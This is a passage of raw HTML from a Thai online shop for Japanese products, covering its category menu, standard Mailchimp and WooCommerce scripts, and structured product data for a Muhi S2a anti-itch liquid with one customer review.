href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%82%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">ขจัดคราบบนเสื้อผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71643"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%84%e0%b9%82%e0%b8%a3%e0%b8%b0/">ถุงร้อนไคโระ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71644"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a7/">ที่กลิ้งหน้าเรียว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71645"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%ad%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8/">น้ำหอมปรับอากาศ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71646"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%aa%e0%b8%b5%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สุขภาพปากและฟัน</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71647"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/">สเปรย์เย็นฉีดผ้า</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71648"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">หน้ากากอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71649"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&#038;เครื่องดื่ม</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337"><a href="https://www.jpanaddict.com/brands/">Brand</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/">แจ้งชำระ</a></li><li class="account-item has-icon menu-item"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" > <span class="header-account-title"> Login </span> </a></li></ul></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="mcjs" type="8dcc51fc29cedaf0a97d5d51-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/39b901300a7d12ba47eb12681/3b8daad271ed5194d40124cc1.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.jpanaddict.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brand","@id":"https:\/\/www.jpanaddict.com\/product-category\/brand\/"}},{"@type":"ListItem","position":3,"item":{"name":"MUHI","@id":"https:\/\/www.jpanaddict.com\/product-category\/brand\/muhi\/"}},{"@type":"ListItem","position":4,"item":{"name":"Muhi S2a Liquid \u0e21\u0e39\u0e2e\u0e34 \u0e40\u0e2d\u0e2a2\u0e40\u0e2d \u0e42\u0e23\u0e25\u0e2d\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e08\u0e32\u0e01\u0e22\u0e38\u0e07\u0e41\u0e25\u0e30\u0e41\u0e21\u0e25\u0e07\u0e01\u0e31\u0e14\u0e15\u0e48\u0e2d\u0e22 \u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e15\u0e48\u0e32\u0e07\u0e46 50ml","@id":"https:\/\/www.jpanaddict.com\/product\/muhi-s2a-liquid\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.jpanaddict.com\/product\/muhi-s2a-liquid\/#product","name":"Muhi S2a Liquid \u0e21\u0e39\u0e2e\u0e34 \u0e40\u0e2d\u0e2a2\u0e40\u0e2d \u0e42\u0e23\u0e25\u0e2d\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e08\u0e32\u0e01\u0e22\u0e38\u0e07\u0e41\u0e25\u0e30\u0e41\u0e21\u0e25\u0e07\u0e01\u0e31\u0e14\u0e15\u0e48\u0e2d\u0e22 \u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e15\u0e48\u0e32\u0e07\u0e46 50ml","url":"https:\/\/www.jpanaddict.com\/product\/muhi-s2a-liquid\/","description":"Muhi S2a Liquid \u0e21\u0e39\u0e2e\u0e34 \u0e40\u0e2d\u0e2a2\u0e40\u0e2d \u0e42\u0e23\u0e25\u0e2d\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e08\u0e32\u0e01\u0e22\u0e38\u0e07\u0e41\u0e25\u0e30\u0e41\u0e21\u0e25\u0e07\u0e01\u0e31\u0e14\u0e15\u0e48\u0e2d\u0e22\r\nMuhi S2a \u0e42\u0e23\u0e25\u0e2d\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e08\u0e32\u0e01\u0e22\u0e38\u0e07\u0e41\u0e25\u0e30\u0e41\u0e21\u0e25\u0e07\u0e01\u0e31\u0e14\u0e15\u0e48\u0e2d\u0e22 50ml \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e42\u0e14\u0e19\u0e22\u0e38\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e41\u0e21\u0e25\u0e07\u0e01\u0e31\u0e14\u0e15\u0e48\u0e2d\u0e22 \u0e43\u0e2b\u0e49\u0e23\u0e35\u0e1a\u0e17\u0e32\u0e22\u0e32\u0e19\u0e49\u0e33\u0e19\u0e35\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35 \u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e25\u0e14\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e1a\u0e27\u0e21 \u0e04\u0e31\u0e19\r\n\u0e22\u0e32\u0e19\u0e35\u0e49\u0e21\u0e35\u0e2a\u0e48\u0e27\u0e19\u0e1c\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e40\u0e21\u0e19\u0e17\u0e2d\u0e25 \u0e21\u0e35\u0e24\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e22\u0e47\u0e19 \u0e0b\u0e36\u0e48\u0e07\u0e08\u0e30\u0e0a\u0e48\u0e27\u0e22\u0e25\u0e14\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e14\u0e35\u0e04\u0e48\u0e30\r\n* \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e14\u0e47\u0e01\u0e17\u0e35\u0e48\u0e41\u0e1e\u0e49\u0e22\u0e38\u0e07\u0e21\u0e32\u0e01\u0e46 \u0e16\u0e36\u0e07\u0e02\u0e19\u0e32\u0e14\u0e21\u0e35\u0e2b\u0e19\u0e2d\u0e07\u0e02\u0e36\u0e49\u0e19\u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01\u0e22\u0e38\u0e07\u0e01\u0e31\u0e14 \u0e22\u0e32\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e0a\u0e30\u0e07\u0e31\u0e01\u0e19\u0e31\u0e01\r\n\u0e41\u0e25\u0e30\u0e2b\u0e32\u0e01\u0e23\u0e35\u0e1a\u0e17\u0e32\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e42\u0e14\u0e19\u0e01\u0e31\u0e14\u0e43\u0e2b\u0e21\u0e48\u0e46 \u0e08\u0e30\u0e44\u0e21\u0e48\u0e17\u0e34\u0e49\u0e07\u0e23\u0e2d\u0e22\u0e14\u0e33\u0e17\u0e35\u0e48\u0e1c\u0e34\u0e27\u0e40\u0e14\u0e47\u0e01\u0e14\u0e49\u0e27\u0e22\u0e04\u0e48\u0e30","image":"https:\/\/www.jpanaddict.com\/wp-content\/uploads\/2016\/09\/Muhi-S2a-\u0e21\u0e39\u0e2e\u0e34-\u0e40\u0e2d\u0e2a2\u0e40\u0e2d-\u0e42\u0e23\u0e25\u0e2d\u0e2d\u0e19\u0e1a\u0e23\u0e23\u0e40\u0e17\u0e32\u0e2d\u0e32\u0e01\u0e32\u0e23\u0e04\u0e31\u0e19.jpg","sku":2810,"offers":[{"@type":"Offer","price":"280.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"280.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.jpanaddict.com\/product\/muhi-s2a-liquid\/","seller":{"@type":"Organization","name":"JpanAddict \u0e19\u0e33\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","url":"https:\/\/www.jpanaddict.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":1},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"ma.meow"},"reviewBody":"\u0e43\u0e0a\u0e48\u0e14\u0e35\u0e21\u0e32\u0e01\u0e04\u0e30 \u0e17\u0e32\u0e41\u0e25\u0e49\u0e27\u0e2b\u0e32\u0e22\u0e04\u0e31\u0e14\u0e40\u0e25\u0e22 5\u0e14\u0e32\u0e27\u0e44\u0e1b\u0e40\u0e25\u0e22","datePublished":"2016-09-12T20:10:06+07:00"}]}]}</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="8dcc51fc29cedaf0a97d5d51-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.jpanaddict.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12' type="8dcc51fc29cedaf0a97d5d51-text/javascript"></script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jpanaddict.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="my_script-js-extra">var MyAjax = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jpanaddict.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="mailchimp-woocommerce-js-extra">var mailchimp_public_data = {"site_url":"https:\/\/www.jpanaddict.com","ajax_url":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"1","language":"th","allowed_to_set_cookies":"1"};</script> <script type="8dcc51fc29cedaf0a97d5d51-text/javascript" id="flatsome-js-js-extra">var flatsomeVars = 